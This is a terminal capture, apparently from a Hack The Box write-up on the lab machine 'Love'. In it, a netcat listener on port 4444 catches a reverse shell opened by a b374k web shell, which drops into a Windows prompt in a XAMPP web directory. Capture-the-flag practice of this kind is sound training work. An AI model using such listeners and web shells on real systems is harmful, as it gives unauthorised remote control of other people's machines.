 kali@kali: ~/HTB/Ma
┌──(kali㉿kali)-[~/HTB/Machines/Love/recon]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.239] 62250
b374k shell : connected
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\omrs\images>